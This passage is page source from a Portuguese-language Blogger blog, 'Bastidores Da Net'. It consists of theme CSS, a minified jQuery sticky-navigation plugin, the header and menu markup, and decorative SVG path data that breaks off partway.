body#layout #option{overflow:hidden;background-color:rgba(255, 255, 255, 0.1);border-color:rgba(255, 255, 255, 0.1);}
body#layout #option h4{color:#fff;padding:10px 0}
body#layout #option .widget{width:32.45%;float:left}
body#layout #option .widget .widget-content{background:#fff;color:#1c303a;border:1px solid #fff}
body#layout #option .widget .widget-content .editlink{border-color:#2496EE;background-color:#2496EE;color:#fff!important;padding:2px 6px}
body#layout #option .widget .widget-content .editlink:hover{border-color:#e74c3c;background-color:#e74c3c;text-decoration:none}
body#layout .header-content,body#layout #header-blog{float:left;width:100%;height:auto;padding:0}
body#layout .header-logo,body#layout .header-ads{height:auto}
body#layout .header-logo{width:30%;    margin: 0 auto;padding:0}
body#layout .header-ads{width:70%;margin:0}
body#layout .header-random{display:none}
body#layout .header-menu{float:left;width:100%;margin:4px 0 0;padding:0}
body#layout #menu{display:block}
body#layout #content-wrapper{margin:0 auto}
body#layout #main-wrapper{float:left;width:70%;margin:0;padding:0}
body#layout #feat-sec .widget-content{display:block}
body#layout #ads-home{width:auto;max-height:none;margin-bottom:0}
body#layout #sidebar_tabs:before{content:"Sidebar Tabs";color:#fff;font-family:"Roboto", sans-serif;font-size:18px;margin-bottom:5px;display:block}
body#layout .sidebar-wrapper{float:right;width:30%;margin:0;padding:0}
body#layout #sidebar_tabs{overflow:hidden;background-color:#FFBA00;padding:10px;margin-bottom:10px;box-sizing:border-box}
body#layout .sidebar-wrapper .layout-widget-description{display:none}
body#layout #sidebar_tabs .tab-opt{padding:0;float:left}
body#layout #footer-wrapper{overflow:hidden}
body#layout .sect-left{width:28%;float:left}
body#layout #social-footer{width:30%;float:right}
body#layout .header-menu li.home-child,body#layout .uk-search-header,body#layout .FollowByEmail .widget-content:before{display:none}
body#layout #unwanted{display:none!important}
#layout:before {    content: 'This is the property of ThemeXpose.com';
text-transform: uppercase;
font-size: 20px;
color: #999;
margin: 0 0 20px 0;
display: inline-block;
font-weight: 700;
padding: 20px;
font-family: sans-serif;
border: 4px double #FD856E;}
/*------Layout (end)----------*/
--></style>
<style>
.postags {
    position: relative;
    margin-bottom: 10px;
top:0;
left:0;
}
.postags a {
    background: $(color.theme);
    color: #fff;
    padding: 4px 8px 3px;
}

div#pic1 img {
    width: 100%;
    height: auto;
}
  </style>
<style type='text/css'>
/*----Responsive Design----*/
@media only screen and (max-width: 1060px) {
#outer-wrapper{max-width:100%;box-shadow:none}
.row{width:96%}
.header-logo{max-width:200px}
#main-wrapper{width:67%}
.sidebar-wrapper{width:30%}
.back-to-top{display:none}
.post-detail {
    background-color: #fff;
    padding: 10px;
      margin-left: 0;}
    article.my-wrapz{width:100%}
.uk-featured-post .uk-column2 { width: 23.96%;}
}
@media only screen and (max-width: 979px) {
#header-blog{width:28%}
#header-blog,.header-content{height:80px}
.header-logo{width:auto;float:none;margin:0 auto 15px}
.header-logo img{margin:26px 0; auto}
.header-ads{float:none;margin:0 auto}
.header-menu{width:30%;overflow:hidden;    padding-top: 18px;}
#nav,.header-menu li.home-child{display:none}
.nav-menu .selectnav{display:block!important}
.nav-wrapper{padding-left:10px}
#content-wrapper{margin:15px auto}
#main-wrapper{width:100%}
#ads-top .widget-content {width: 100%;}
.uk-featured-post{margin-bottom:15px}
#ads-home{margin:0 auto 20px}
.sidebar-wrapper{float:left;width:100%;margin-top:15px}
.item .sidebar-wrapper{padding-top:10px}
.footer-sections{padding:15px 0 10px}
.sect-left{width:100%;margin-right:0;margin-bottom:20px}
.sect-left:last-child{margin-bottom:0}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:10px}
.uk-featured-post .uk-column2 { width: 23.3%;}
}
@media only screen and (max-width: 767px) {
#ads-top .widget-content{max-width:100%;height:auto;line-height:0}
#ads-top .widget-content img,#ads-top .widget-content iframe{max-width:100%}
.tm-menu{width:25%}
#nav1{display:none}
#selectnav2{background-color:#292929;height:22px;line-height:22px;padding:2px 5px;font-size:12px;box-sizing:border-box;margin-top:7px}
.selectnav{display:block}
.tm-head.tn-right,.pattern,.uk-search-header{display:none}
.Header h1 {font-size: 18px;}
#header-blog {
    margin-right: 20px;
}
}
@media only screen and (max-width: 620px) {
.uk-featured-post .uk-column1{width:100%;padding-right:0}
.uk-column1 .uk-post-caption{padding:0;float:left}
.uk-featured-post .uk-column2{float:right;width:100%;margin-top:15px}
.uk-featured-post .uk-column2 .item2{float:left;width:48.5%;margin-bottom:0}
.uk-featured-post .uk-column2 .item3{float:right;width:48.5%}
.index article,.archive article{float:left}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{width:100%;height:250px;margin-right:0;margin-bottom:15px;float:left}
.index .blog-pager,.index #blog-pager,.archive .blog-pager,.archive #blog-pager{padding:10px 0}
.item .post-title,.static_page .post-title{font-size:24px;line-height:1.4em}
.share-art a{padding:0}
.share-art span{display:none}
.share-art i.fa{margin-right:0!important}
.header-logo img {margin: 30px auto;}
.uk-featured-post .uk-column2 {padding-right: 0px; }
.related li {min-height: 223px;}
}
@media only screen and (max-width: 480px) {
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{height:220px}
.uk-featured-post .uk-column2 .item2{width:100%}
.uk-featured-post .uk-column2 .item3{float:left;width:100%;margin-top:15px}
.breadcrumbs{line-height:1.5em}
.post h2 a,.item .post-title,.static_page .post-title{font-size:22px}
.related li{width:100%;margin:10px 0 0}
.related li:first-child{margin-top:0}
.cmm-tabs-header h3{font-size:10px}
.sect-left{margin-bottom:15px}
.footer-wrapper #social-footer{margin-right:0;width:100%;text-align:center}
.footer-wrapper #social-footer ul li{display:inline-block;float:none}
.footer-wrapper .copyright{text-align:center;float:left;width:100%;margin-top:5px}
#header-blog {width:42%;}
.header-menu {width: 26%; overflow: hidden;}
.item .post, .static_page .post {padding: 15px;}
.my-wrap {
    background: #fff;
    padding: 0;
    margin-top: 0px;
    width: 100%;
    float: none;
    position: relative;
}div#pic1 {
    min-height: auto;
    background: #fff;
    margin: 0 0 20px;
    padding: 0;
    line-height: 0;
}
}
@media only screen and (max-width: 340px) {
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{height:200px}
.cmm-tabs-header .wrap-tab a{padding:0 7px}
.cmm-tabs.simplyTab .wrap-tab li a{letter-spacing:0}
.footer-sections{padding:15px 0 10px}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
}
@media only screen and (max-width: 300px) {
.tm-menu{width:100%}
.social-area{display:none}
.header-logo{float:none;text-align:center;margin:0 auto;min-width:inherit}
.header-ads{display:none}
.header-menu{width:100%}
.nav-wrapper{padding:0 10px}
#selectnav1{width:100%}
.header-random{display:none}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{height:160px}
.uk-column1 .uk-post-title,.post h2 a{font-size:18px}
.retitle{margin-bottom:10px}
.item .post-title,.static_page .post-title{font-size:20px}
.error-item{font-size:120px}
.cmm-tabs-header{overflow:hidden}
.cmm-tabs.simplyTab .wrap-tab{float:left}
.cmm-tabs-header .wrap-tab li{float:left;display:inline-block;margin-left:0!important;margin-right:10px;margin-bottom:2px}
.cmm-tabs-header .wrap-tab li:last-child{margin-right:0}
.cmm-tabs.simplyTab .wrap-tab li a{padding:2px 7.55px} 
.cmm-tabs-header h3,.sidebar-wrapper,#footer{display:none}
.footer-wrapper #social-footer ul li,.footer-wrapper #social-footer ul li a{margin:0 5px}
}
</style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=8552681925130236990&amp;zx=874d3b6c-a27b-45dc-a286-8010e57fc46c' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=8552681925130236990&amp;zx=874d3b6c-a27b-45dc-a286-8010e57fc46c' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-4352248694003548 -->

</head>
<script type='text/javascript'>
 $(document).ready(function() {$('.resizethumbnail').attr('src', function(i, src) {return src.replace( 's72-c', 's500-c' );});});
</script>
<script src="//static.tumblr.com/r0zjsuz/LGRnkytsj/post-relacionado-blogger.js" type="text/javascript"></script>
<body class='item'>
<div class='admin row' style='display:none'>
<div class='option section' id='option' name='Global Options Panel'><div class='widget HTML' data-version='1' id='HTML851'>
<script type='text/javascript'> 
            //<![CDATA[
            // Plugin: Sticky jQuery ~ BY: http://stickyjs.com
            (function(e){var t={topSpacing:0,bottomSpacing:0,className:"is-sticky",wrapperClassName:"sticky-wrapper",center:false,getWidthFrom:"",responsiveWidth:false},n=e(window),r=e(document),i=[],s=n.height(),o=function(){var t=n.scrollTop(),o=r.height(),u=o-s,a=t>u?u-t:0;for(var f=0;f<i.length;f++){var l=i[f],c=l.stickyWrapper.offset().top,h=c-l.topSpacing-a;if(t<=h){if(l.currentTop!==null){l.stickyElement.css("width","").css("position","").css("top","");l.stickyElement.trigger("sticky-end",[l]).parent().removeClass(l.className);l.currentTop=null}}else{var p=o-l.stickyElement.outerHeight()-l.topSpacing-l.bottomSpacing-t-a;if(p<0){p=p+l.topSpacing}else{p=l.topSpacing}if(l.currentTop!=p){l.stickyElement.css("width",l.stickyElement.width()).css("position","fixed").css("top",p);if(typeof l.getWidthFrom!=="undefined"){l.stickyElement.css("width",e(l.getWidthFrom).width())}l.stickyElement.trigger("sticky-start",[l]).parent().addClass(l.className);l.currentTop=p}}}},u=function(){s=n.height();for(var t=0;t<i.length;t++){var r=i[t];if(typeof r.getWidthFrom!=="undefined"&&r.responsiveWidth===true){r.stickyElement.css("width",e(r.getWidthFrom).width())}}},a={init:function(n){var r=e.extend({},t,n);return this.each(function(){var n=e(this);var s=n.attr("id");var o=s?s+"-"+t.wrapperClassName:t.wrapperClassName;var u=e("<div></div>").attr("id",s+"-sticky-wrapper").addClass(r.wrapperClassName);n.wrapAll(u);if(r.center){n.parent().css({width:n.outerWidth(),marginLeft:"auto",marginRight:"auto"})}if(n.css("float")=="right"){n.css({"float":"none"}).parent().css({"float":"right"})}var a=n.parent();a.css("height",n.outerHeight());i.push({topSpacing:r.topSpacing,bottomSpacing:r.bottomSpacing,stickyElement:n,currentTop:null,stickyWrapper:a,className:r.className,getWidthFrom:r.getWidthFrom,responsiveWidth:r.responsiveWidth})})},update:o,unstick:function(t){return this.each(function(){var t=e(this);var n=-1;for(var r=0;r<i.length;r++){if(i[r].stickyElement.get(0)==t.get(0)){n=r}}if(n!=-1){i.splice(n,1);t.unwrap();t.removeAttr("style")}})}};if(window.addEventListener){window.addEventListener("scroll",o,false);window.addEventListener("resize",u,false)}else if(window.attachEvent){window.attachEvent("onscroll",o);window.attachEvent("onresize",u)}e.fn.sticky=function(t){if(a[t]){return a[t].apply(this,Array.prototype.slice.call(arguments,1))}else if(typeof t==="object"||!t){return a.init.apply(this,arguments)}else{e.error("Method "+t+" does not exist on jQuery.sticky")}};e.fn.unstick=function(t){if(a[t]){return a[t].apply(this,Array.prototype.slice.call(arguments,1))}else if(typeof t==="object"||!t){return a.unstick.apply(this,arguments)}else{e.error("Method "+t+" does not exist on jQuery.sticky")}};e(function(){setTimeout(o,0)})})(jQuery);
            //]]>
          </script>
          <script type='text/javascript'> 
            //<![CDATA[
            var stickyWork = "yes";
            var FstickyWork = stickyWork.replace(/(\r\n|\n|\r)/gm," ");
            if ( FstickyWork === "yes" ) {
              $(document).ready(function(){$("#header-navigation").sticky({topSpacing:0});});
            }
            //]]>
          </script>
        </div></div>
</div>
<nav id='header-navigation'>
<div class='nav-wrapper row'>
<div id='header-blog'>
<div class='header-content'>
<div class='header-logo'>
<div class='section' id='logo_blog' name='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.bastidoresdanet.com/' style='display: block'><h1 style='display:none;'></h1>
<img alt='Bastidores Da Net - Aqui Não há Relativismo' height='60px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiqhFViIkVfWOW49Rg_oY_Mejmft9C2MSZuhN-4vWCX-SoUe4Qrpn_GEyWeFh1ZYcHzX4VZUxTnutG-cvYsXKgSMjT3iZeXfhaKX3N6PnNzi0PmNYaBNqQ0uvs-rTRMkqhSB4rNdunRhfc/s150/BBr.jpg' style='display: block' width='150px; '/>
</a>
</div>
</div></div>
</div>
</div>
</div>
<div class='nav-menu'>
<div class='header-random'><li><a class='rdn-icon'></a></li></div>
<a data-original-title='Search' data-placement='bottom' data-toggle='tooltip' href='#' id='slink' title=''><i aria-hidden='true' class='fa fa-search'></i></a>
<div class='tm-head tn-right'>
<div class='social-area'>
<div class='social-top no-items section' id='social-top' name='Social Top'>
</div>
</div>
</div>
<div class='header-menu'>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList110'>
<div class='widget-content'>
<ul id='nav' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='https://www.bastidoresdanet.com/' itemprop='url'>Home</a></li>
<li itemprop='name'><a href='https://www.bastidoresdanet.com/p/blog-page_3.html' itemprop='url'>Contato</a></li>
<li itemprop='name'><a href='https://www.bastidoresdanet.com/p/sobre-nos.html' itemprop='url'>Sobre Nós</a></li>
<li itemprop='name'><a href='https://www.bastidoresdanet.com/p/blog-page.html' itemprop='url'>Envie Seu Post</a></li>
<li itemprop='name'><a href='https://www.bastidoresdanet.com/p/parcerias.html' itemprop='url'>Parcerias</a></li>
<li itemprop='name'><a href='https://www.bastidoresdanet.com/p/humor.html' itemprop='url'>Real Time</a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
</nav>
<div class='pattern'>
<!--?xml version="1.0" encoding="utf-8"?-->
<svg preserveAspectRatio='xMidYMax meet' style='enable-background:new 0 0 1572.4 32.6;' version='1.1' viewBox='0 0 1572.4 32.6' x='0px' xml:space='preserve' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' y='0px'>
<g>
</g>
<g image-rendering='optimizeQuality' shape-rendering='geometricPrecision' text-rendering='geometricPrecision'>
<g>
<path d='M1158.8,10h-2c0.2,1.4,0.5,1.4,1,2.6h3C1160.5,10.4,1161,11.6,1158.8,10z'></path>
<path d='M1161.9,13.6h5v-1C1163.1,12.1,1163.1,11.3,1161.9,13.6z'></path>
<path d='M244.1,18.2v3.1l1.9,0.6l0,0c0-0.9,0.2-1.5-0.3-2.4C244.9,18.2,244.6,18.6,244.1,18.2z'></path>
<path d='M247.2,19.4h2c1.9-1.5,1.8-0.7,1-2.6l-1.9,1.1C246.8,19,247.9,17.7,247.2,19.4z'></path>
<path d='M1029.4,14.8l-1.1,2h4c-0.8-1.1-0.3-0.6-1.5-1.4C1028.9,14.2,1030.7,15.5,1029.4,14.8z'></path>
<path d='M1029.4,14.8C1029.4,14.7,1029.4,14.7,1029.4,14.8L1029.4,14.8L1029.4,14.8z'></path>
<path d='M1052.4,18.8c3.6-0.5,2.7-0.1,3-2.1C1051.7,17.3,1052.6,16.8,1052.4,18.8z'></path>
<path d='M338.2,19.9c3.6-0.5,2.7-0.1,3-2.1C337.6,18.3,338.5,17.8,338.2,19.9z'></path>
<path d='M1149.7,13c-1.7,1.4-0.2,0.2,0.3,0.7l0,0c0.6,0.2-0.7,0.9,1.9,0c1.7-0.6,0.3,0,0.9-1l-0.9-0.6 C1149.7,12.5,1150.7,11.9,1149.7,13z'></path>
<path d='M1159.9,14.8c0.2,0.7,1.2,1,3,1s1.6-0.8,2-1.6C1162.2,14.9,1163.8,14.7,1159.9,14.8z'></path>
<path d='M315.2,15.7L315.2,15.7L315.2,15.7L315.2,15.7z'></path>
<path d='M315.2,15.8c-0.8,1.8-1.5,1.9,3,2.1c-0.8-1.1-0.3-0.6-1.5-1.4C314.8,15.2,316.6,16.5,315.2,15.8z'></path>
<path d='M174.1,22.9v1.6h3C176.3,23,177.1,23.4,174.1,22.9z'></path>
<polygon points='251.1,19.3 249.1,19.3 247.1,21 251.1,20.4   '></polygon>
<path d='M346.2,18.3c4.7-0.2,1.8,0.6,4-1C347.6,16.7,348.1,16.8,346.2,18.3z'></path>
<path d='M1138.4,12.2C1138.5,12.2,1138.4,12.2,1138.4,12.2L1138.4,12.2z'></path>
<path d='M1136.9,13.6c6.6-0.9,2-1,2-1c-0.6-0.2-0.6-0.3-0.5-0.4c-0.1,0-0.3,0.1-0.7,0.3C1135.5,13.4,1137.4,12.6,1136.9,13.6z'></path>
<path d='M182.1,22h-2c0.1,1.5,0.3,1,2,1.6V22z'></path>
<path d='M760.6,14.2h2v-1.6C760.2,13.4,761.3,12.7,760.6,14.2z'></path>
<path d='M246.1,22v1.6h2C247.4,22,248.2,22.8,246.1,22z'></path>
<path d='M260.1,18.3h3v-1C260.3,17.7,261.7,17.2,260.1,18.3z'></path>
<rect height='1' width='2' x='382.3' y='15.3'></rect>
<rect height='1' width='2' x='244.1' y='16.8'></rect>
<rect height='1' width='2' x='400.3' y='30.3'></rect>
<rect height='1' width='2' x='1095.9' y='15.8'></rect>
<rect height='1' width='2' x='15.9' y='28.3'></rect>
<rect height='1' width='2' x='519.4' y='23.5'></rect>
<path d='M1039.3,18.3c-1.7,0.9,1.2,0.3,1.2,0.3C1042.9,19,1040.3,17.8,1039.3,18.3z'></path>
<path d='M325.2,19.4c-1.7,0.9,1.2,0.3,1.2,0.3C328.8,20.1,326.2,18.8,325.2,19.4z'></path>
<path d='M335.2,19.4c-1.7,0.9,1.2,0.3,1.2,0.3C338.8,20.1,336.2,18.8,335.2,19.4z'></path>
<path d='M1016.6,25c-1.7,0.9,1.2,0.3,1.2,0.3C1020.3,25.8,1017.7,24.6,1016.6,25z'></path>
<path d='M488.3,30.3c-1.7,0.9,1.2,0.3,1.2,0.3C491.9,31,489.3,29.8,488.3,30.3z'></path>
<path d='M729.8,16.8l1.8-1.1C728,15.9,730.4,15.2,729.8,16.8z'></path>
<path d='M991.7,26.1c0,1.5,0.7,0,0.7,0C993.4,25.9,991.8,24.9,991.7,26.1z'></path>
<path d='M324.1,17.3c0,1.5,0.7,0,0.7,0C325.8,17.1,324.2,16.1,324.1,17.3z'></path>
<path d='M1042,15.8c0.9-0.2-0.7-1.2-0.7,0C1041.3,17.2,1041.9,15.8,1042,15.8z'></path>
<path d='M327.9,16.8c0.9-0.2-0.7-1.2-0.7,0C327.2,18.2,327.8,16.8,327.9,16.8z'></path>
<path d='M1038.2,16.2c0,1.5,0.7,0,0.7,0C1039.9,16.1,1038.2,15,1038.2,16.2z'></path>
<path d='M317,19.8l-1.8,1.1C317.5,20.5,316.5,21.2,317,19.8z'></path>
<path d='M1071.7,17.7l-1.8,1.1C1072.2,18.4,1071.2,19.2,1071.7,17.7z'></path>
<path d='M358,17.2l-1.8,1.1C358.5,17.9,357.5,18.7,358,17.2z'></path>
<path d='M13.7,14.1l-1.8,1.1C14.3,14.8,13.2,15.5,13.7,14.1z'></path>
<path d='M1023,15.8l2.2,0.9C1024.4,15.5,1025.9,16.1,1023,15.8z'></path>
<path d='M309,16.9l2.2,0.9C310.3,16.6,311.8,17.1,309,16.9z'></path>
<path d='M804.4,12.8l2.2,0.9C805.7,12.4,807.2,12.9,804.4,12.8z'></path>
<path d='M1289.8,27.9l2.2,0.9C1291.2,27.5,1292.7,28,1289.8,27.9z'></path>
<path d='M546.2,27.9l2.2,0.9C547.5,27.5,549,28,546.2,27.9z'></path>
<path d='M1031.1,18.8l-1.8,1.1C1031.6,19.4,1030.6,20.2,1031.1,18.8z'></path>
<path d='M1049.3,18.3c-0.1,0.1,0.1,0.1,0.2,0.2C1049.4,18.4,1049.3,18.3,1049.3,18.3z'></path>
<path d='M1049.5,18.5L1049.5,18.5L1049.5,18.5z'></path>
<path d='M848.9,11.2L848.9,11.2L848.9,11.2z'></path>
<path d='M848.7,11c-0.1,0.1,0.1,0.1,0.2,0.2C848.8,11.1,848.7,11,848.7,11z'></path>
<path d='M164.4,22.2l-0.3-0.2C164,22,164.4,22.1,164.4,22.2z'></path>
<path d='M133.3,22.2L133,22C132.9,22,133.3,22.1,133.3,22.2z'></path>
<path d='M741.9,17.5l-0.3-0.2C741.5,17.3,741.8,17.4,741.9,17.5z'></path>
<path d='M189.4,24.3l-0.3-0.2C189,24.1,189.4,24.2,189.4,24.3z'></path>
<path d='M223.4,24.3l-0.3-0.2C223,24.1,223.4,24.2,223.4,24.3z'></path>
<path d='M242.4,22.7l-0.3-0.2C242,22.6,242.4,22.6,242.4,22.7z'></path>
<path d='M872.7,32.3l0.2,0.1C872.8,32.4,872.7,32.3,872.7,32.3z'></path>
<path d='M872.9,32.4L872.9,32.4C872.9,32.5,872.9,32.5,872.9,32.4z'></path>
<path d='M873,32.5L873,32.5C873.1,32.6,872.9,32.5,873,32.5z'></path>
<path d='M1572.4,12.6V0H0v12.4h4.9c3.7-0.1,0.7-0.4,5.2-0.5c3.7-0.1,3.4,0.5,5.6,0.3c6.4-0.5,6.9-1.7,14.3,0.3 c2.4-0.8,1.1-0.6,4-1c0.8,1.2,2.9,1.8,5,2.1c1.2-1.4,0.5-1.5-1-2.6c4.2,0.5,2.7,0.6,6-0.5c-0.2,1.4-0.5,1.4-1,2.6h3 c0.1-2.1-0.3-1.2,1-2.6c5.6,2.2-0.5,3.8,6,4.7c-0.2-1.4-0.5-1.4-1-2.6l7.8,1.8c4.3,1.4,4.4,0.5,8.9,0.6c5.3,0.1,0.7,0.5,6.3,0.8 c-2.4,2-3.8,1.4,1,1.6c0.4-2.4,0.8-1.4,3-3.1l7,2.1c4-0.2,8.6-1.9,11.5-1.7c3.7,0.3,3.1,0.2,2.3,2.1c5.9,0.1,16,0.6,21.2-0.9 c4.9,1.4,20,1,26.6,1.8c8.4,1.1,6.7-0.1,13.5,0.2c2.1,0.1,4-1.4,5.8-1.4l15.8,1.8c4.6,0.4,4.5-0.4,9.6,0.1 c2.7,0.3,5.7,0.7,7.3,0.5c3.8-0.4-1.4-1.8,2.8-1.8l10.5,1.4c4.1,0,10.4,0.6,12.5-1.4l3.6,1.1c1-1.2-0.6-0.6,2-1 c0.2-0.1,3.3-0.1,3.9-0.1c7.1-0.3,18.6-3.1,20.1,0.1h4c1.6-2-0.1-0.7,4.2-0.8c2.4,0,1.9-0.3,4.7-0.8c4.2-0.6,1.7,0.2,5,0l13.3-2.4 c4.4-0.4,7.8-4.3,15.8-1.2c9.9,3.8,4.4,0.3,14.3,2c4.5,0.8,1.9-0.4,6.8,0.6l3.6,0.9c6,0.5,7.9,1.6,12.5-0.5 c6.5,1.6,10.6-0.4,14-0.4c1.7,0,2.8,0.6,5.4,0.5s4.7-0.2,7.5-0.2v-1c3.9,1.4,7.8,0.5,13,0.5h1c4.6,0,13.6-0.5,15.8-0.4 c3.9,0.3,8.9,0,12.2-1.1c0.2,0.1,0.5,0.1,0.6,0.2l1.3,0.4c0.2,0.1,0.5,0.1,0.7,0.2l2.7,1.5l2.8-1.7c4.6,0.6,4.6,0.4,8.2-0.1 c2.5-0.3,0.9,0.3,1.8-0.9c4.1,1.5,0.4,0.6,4.3,0.8c1.9,0.1,0.9,0,1.9,0.2c2.9,0.5,6.4-0.1,11.7,0.1c4.4,0.2-0.1-0.2,5.5-0.6 l11.5,0.9c1.7,0,1.3-0.2,4.6-0.1c2.4,0.1,6.7-1,9.5-1.3c1.9,1.5,7.8,2.4,12.2,2.6s5.5-1.9,10.8-2l26.5-0.4 c3.6,0.1,1.8,1.3,4.4,1.4c3,0.1-1.2-0.1,1.9,0c3.5,0,3.9-0.6,7.2-0.9c1.2-0.1,5.6-1.1,7-1.1c12.2,0.1,22.5,0.6,34.1,1.2l11-0.1 c4.8-0.2,3.8-0.4,8.2,1.2c6.3-2.7,6.6-1.3,13.9-2.2c1,1.1,1.7,0.3,1.9,1.9c2.6-0.4,2.7-0.8,5.1-1.4c-1.2,2.7,4.5,2.9,8.7,2.7 c2.9-0.1,2.7-0.6,7.3-0.6c0.9,1.2-0.6,0.6,2,1c1.6-1.3,1.2-0.6,2-2.1c3.2,0.5,3.9,2.2,7,2.6l10-0.5l2,1.5l10.8-0.2 c0.2,0,0.5,0,0.6,0l2.4-0.4c2.8-0.2,5.3,0.2,6.8-1.9l3,1c0.3,0,7.8-0.8,15,1c3.3-1.1,1.8-1,6-0.5c-0.1-2.7-0.8-1.4-1.7-3.6 c7.1,0,6.5-0.5,10.7,1c4.7-0.2,1.6-0.4,5.2-0.7c3.6-0.2-1.8,0.6,2.7,0.1c5.1-0.6,1.2-2.2,10.6-0.6c9.3,1.5-0.3,1.5,6.3,2.9 c8.9,1.9,0.8-0.4,9.3,2.5c2.1-0.5,0.9-0.4,4-0.5c1.2-2.7,0.6-3,6.1-4.6c3.9-1.2,7.6-0.8,11.3-0.5c1.5,0.1,5.2-0.2,8.5-0.2l-2,1.6 h3l0.1,0.1v0.1l0,0h-0.2l1.7,0.5c0.8-1.6,0.4-0.9,2-2.1c2,0.6,6.1,1.3,8,1.4c2,0.1,0-0.2,3.4,0c1.8,0.1,2.5,0.2,4.6,0.2 c-0.2-1.5-0.1-1.2-1-2.1h6c0.8-1.2,1.7-0.9,2-2.6l21,1c1.5-2-0.2-0.5,3-0.9l2.3-0.5c0.1,0.1,0.5-0.1,0.7-0.2 c2.1,1.5,0.6,0.7,4,1.6c1.2-0.4,3.7-2.2,10,0c1.4-1,0.4-1,4.2-0.9c0.2,0,0.5,0,0.6,0c3.5,0.1,5.5,0,7.9,0.5 c12.2,2.8,8.8,0.3,16.3,0.9c5.6,0.5-3,0.4,8,1.1c1.8,0.1,2.2,0.2,4,0.6l12.9,1.8c0.1,0,2.5,0.1,3.2,0.2c0.8-1.5-0.2-0.8,2-1.6 l1.2,0.4c0.1,0,0.4,0.1,0.6,0.2c5.8,1.8,3.5,0.6,11.2,1.5c0.8-1.5-0.2-0.8,2-1.6c3.9,1.4,4.5,0.8,9.8,0.9 c11.2,0.1,11.7,0,16.2-1.9c3.1,0.5,1.1,0.3,2.2,0.5c1.8,0.4,0.2,0.1,1.7,0.3c2.1,0.2-0.3-0.5,3.1,0.3c7.9,1.9,2.5,0.3,6.6,0.8 c3,0.3-0.6,0.8,4.3,0.7c4.1-0.1,2.9-1.9,11.1,1c3.8-0.9,6.9-0.4,13.6-0.3c8.3,0.1,7.2-0.4,8.1-0.4c1.8,0,0.5-0.6,1.3,0.7h3 c1.3-1.8,2.2,0.1,11-2.1c3.1-0.8,3.2-1.5,7.5-1.5c4.7,0,3.6-0.8,7.8-0.5c3.8,0.3,4.2,1.1,6,1.6c3.1,0.7-0.7-0.8,5.6,0.8 c5.6,1.3,7.6,0.5,10.2,1c0.3,0,1,0.2,1.2,0.3l1.4,0.4c1.6-1.3,1.2-0.6,2-2.1c5.3,0.8,0.7,1.4,7.4,0.8c1-0.1,3.3-0.3,4.2-0.5 c3.4-0.7,1,1.1,1.9,0.7c2.4,0.8,3.7,1.3,8.6,0.8c1.6-0.2,3.6-0.6,5.5-0.8c4.7-0.6,1.3,0.7,4-1.2l2.9,1.1c5.8-2,8.5-1.8,9-4.7 c1.5,0,2.6,0.1,3.6,0.2l10.3,0.3c3.4-0.3,2.9-1.2,3.7-1.7c0.5-0.3,1.1-0.6,1.4-0.8c2.2,0.7,3,0.9,5,1.6c0.3-0.4,0.3-0.6,0.2-0.7 c0.1,0,0.3,0,0.7-0.1c1.9-0.4,5,0.8,6.2,1.2c5.6-1.4,9.5,0.2,16-1.6c5.2,1.8,1.8,0.8,8,0.5c1,1.3-0.4,0.7,2.4,0.9l2-0.1 c0.2,0,1.2,0.1,1.5,0.2c0.2-0.1,2-1.7,2,0h13c-3.1,0-4.1,0.5-6,1c2.6,2.1,1.9,1.6,8,1.6c-1.3-1.4-0.9-0.6-1-2.6l5-1 c2.5,0.6,4.6,0.9,7.1,1.6l2.9-1.1c3.2,0.4,6.3,1.3,8.2,1.5c6.1,0.6,13.7-0.1,19.9,0.1c4.5,0.2,5.7-0.6,6.9-0.5l4.6,1.4 c4.7,0.6,11,1.6,16.4-0.3c3,1.3,6,0.9,10.2,1.1l3.8-0.6c5.5,0,8.8,0.5,13-1c1,1.3-0.4,0.7,2.4,0.9c4,0.3,7.7-0.3,10.6-0.4 c5.3-0.1,5,0.6,11-0.5c2.6-0.5,1,0.3,2-1c2.5,0.9,4.4,1.2,7,2.1c2.8-1,1.3-0.8,5.5-0.9c0.2,0,0.5,0,0.7,0l1.7-0.3 c4-0.5,7,0,8.4-0.3c1.7-0.3-0.2,0,1.8-0.7c2.5,1.8,2.2,1.3,6,1.1l34.3,0.2c1.9,0.1,4.5-0.3,7.7-0.3c6,0,8.2,1.2,13.1,0.1 c2.4-0.6,1,0.1,1.9-1.1c1,0.1,2.4-0.4,3.6-0.3l0,0c0.2,0,4.3,2.5,4.5,2.5l18.5,2.5c1.8,0,3.5,1.3,5.6,1.2 c6.8-0.3,6.2-0.9,14.6-1.9c6.6-0.8,20.4-0.2,25.3-1.6c5.3,1.4,11.9-1.1,17.8-1.2c3.8-0.1,4.6,0.9,8.3,0.6c3-0.1,5.3,0,9.3,0.2 